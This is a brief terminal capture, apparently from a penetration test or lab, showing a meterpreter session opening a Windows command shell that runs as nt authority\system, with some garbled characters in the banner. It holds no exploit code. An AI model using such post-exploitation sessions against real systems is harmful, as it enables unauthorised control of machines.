 meterpreter > shell
Process 3012 created.
Channel 2 created.
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation¡££±£´ȨȨ{¡£

C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001

C:\Windows\system32>whoami
whoami
nt authority\system